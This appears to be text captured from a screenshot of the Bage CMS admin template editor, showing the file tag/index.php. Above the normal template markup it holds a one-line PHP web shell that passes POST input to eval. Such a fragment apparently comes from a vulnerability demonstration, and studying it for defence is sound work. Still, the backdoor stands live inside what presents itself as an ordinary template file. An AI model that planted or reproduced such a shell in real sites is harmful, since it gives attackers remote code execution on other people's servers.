 192.168.22.129/index.php?r=admini/default/index#4_0
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php @eval($_POST[a])?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">